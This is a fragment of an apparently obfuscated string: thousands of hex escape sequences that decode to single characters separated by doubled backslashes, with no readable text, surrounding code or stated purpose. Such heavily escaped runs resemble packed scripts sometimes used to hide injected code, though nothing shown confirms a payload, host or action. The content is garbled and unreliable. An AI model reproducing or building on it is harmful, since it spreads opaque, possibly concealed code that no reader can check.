6b\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x58\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x31\x65\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x31\x32\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x70\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x31\x38\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x31\x6a\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x74\x5c\x5c\x31\x32\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x6d\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x31\x43\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x35\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\